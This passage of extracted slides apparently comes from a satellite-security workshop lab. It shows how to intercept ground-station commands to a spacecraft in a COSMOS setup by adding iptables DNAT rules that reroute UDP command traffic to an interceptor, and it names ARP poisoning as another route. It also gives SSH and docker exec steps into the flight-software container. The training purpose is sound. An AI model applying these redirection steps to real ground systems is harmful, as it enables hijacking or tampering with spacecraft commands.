
Garak’s Command Interceptor

Slide 31

Turn this…

Slide 32

Into this…

Slide 33
How?
ARP Cache Poisoning
Routing Changes
IPTables ←---- We’ll go with this one

Slide 34

IPTables Setup
SSH to Groundstation:
ssh –i ~/.ssh/groundstation.pem ubuntu@cosmos.groundstation.earth
Run IPTables:
sudo iptables -t nat -A OUTPUT -p udp -d 10.10.10.10 --dport 5012 -j DNAT --to-destination 10.10.20.20:5012
sudo iptables -t nat -A PREROUTING -p udp -d 10.10.10.10 --dport 5012 -j DNAT --to-destination 10.10.20.20:5012

Slide 35

Start the Interceptor

Slide 36

Send a Command

Slide 37

Get Intercepted

Slide 38
Ignore COSMOS Error
Send three times if it’s giving you errors

Slide 39
Clean Up IPTables
Same commands but with a –D instead of a –A:
sudo iptables -t nat -D OUTPUT -p udp -d 10.10.10.10 --dport 5012 -j DNAT --to-destination 10.10.20.20:5012
sudo iptables -t nat -D PREROUTING -p udp -d 10.10.10.10 --dport 5012 -j DNAT --to-destination 10.10.20.20:5012

Slide 40
Exploring the Satellite

Slide 41
Connect to MoonLighter
ssh -i ~/.ssh/groundstation.pem ubuntu@moonlighter.spacevehicle.space
Connect to FSW Docker container:
docker exec -it sc_1_nos_fsw /bin/bash

Slide 42


Slide 43
